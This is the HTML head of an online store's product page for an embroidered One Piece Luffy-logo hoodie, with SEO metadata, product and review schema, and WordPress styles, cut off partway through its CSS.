

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/embroidered-luffy-logo-ot2111/
body_size: 35044
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Embroidered Luffy Logo OT2111 | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" fetchpriority="high">
<meta name="description" content="Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/embroidered-luffy-logo-ot2111/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Embroidered Luffy Logo OT2111 | One Piece Store" />
<meta property="og:description" content="Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and" />
<meta property="og:url" content="https://onepiece.store/shop/embroidered-luffy-logo-ot2111/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2023-03-17T11:43:01+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" />
<meta property="og:image:width" content="819" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Embroidered Luffy Logo OTR2111" />
<meta property="og:image:type" content="image/png" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-97363" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Embroidered Luffy Logo OT2111 | One Piece Store" />
<meta name="twitter:description" content="Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;59.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","url":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","width":"1728","height":"2160","caption":"Embroidered Luffy Logo OTR2111","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#webpage","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/","name":"Embroidered Luffy Logo OT2111 | One Piece Store","datePublished":"2022-11-21T17:26:58+07:00","dateModified":"2023-03-17T11:43:01+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Embroidered Luffy Logo OT2111 | One Piece Store","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-97363","category":"One Piece Cloth &gt; One Piece Hoodies &gt; Embroidered Hoodie","mainEntityOfPage":{"@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.40","bestRating":"5","ratingCount":"5","reviewCount":"5"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#li-comment-33096","description":"Very cool sets. I recommend to everyone! thanks to the seller\u00a0","datePublished":"2022-09-22 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Ryan"}},{"@type":"Review","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#li-comment-33095","description":"The One Piece stuff is equal to the one in the photo, it looks great and the quality is pretty good. Very satisfied!","datePublished":"2022-08-16 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#li-comment-33094","description":"Very nice! I thought they would be flatter but in the picture you don't appreciate that.","datePublished":"2021-11-13 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}},{"@type":"Review","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#li-comment-33093","description":"Just like the picture! I love it. Thank you!","datePublished":"2021-06-14 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Max"}},{"@type":"Review","@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#li-comment-33092","description":"I love this One Piece merch. Quality is good. Super!","datePublished":"2021-03-21 22:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kayden"}}],"color":"Black, White","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/","productGroupID":"ONEPIECE-97363","variesBy":["https://schema.org/color"],"hasVariant":[{"@type":"Product","sku":"ONEPIECE-91687-01","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-02","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-03","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-04","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-05","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-06","name":"Embroidered Luffy Logo OT2111<span> - </span>White","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/166832952255491eae00.png","color":"white","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=white"}},{"@type":"Product","sku":"ONEPIECE-91687-07","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}},{"@type":"Product","sku":"ONEPIECE-91687-08","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}},{"@type":"Product","sku":"ONEPIECE-91687-09","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}},{"@type":"Product","sku":"ONEPIECE-91687-10","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}},{"@type":"Product","sku":"ONEPIECE-91687-11","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}},{"@type":"Product","sku":"ONEPIECE-91687-12","name":"Embroidered Luffy Logo OT2111<span> - </span>Black","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","image":"https://onepiece.b-cdn.net/wp-content/uploads/2022/11/1668329522d00148a2e4.png","color":"black","offers":{"@type":"Offer","description":"Embroidered Luffy Logo OT2111Embroidered apparel, made from a 100% cotton blend. Relaxed fit with a lined, drawstring hood, long sleeves, kangaroo pocket and ribbing at the cuffs and hem. Soft brushed inside. Note: the\u00a0colors might slightly differ due to the threads colors and available supplies. - Washing Instruction: Machine wash at 40\u00b0 - Composition: Cotton 60%; Polyester 40% - Size: Unisex","price":"59.9","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/?attribute_pa_color=black"}}],"@id":"https://onepiece.store/shop/embroidered-luffy-logo-ot2111/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Embroidered Luffy Logo OT2111 Comments Feed" href="https://onepiece.store/shop/embroidered-luffy-logo-ot2111/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 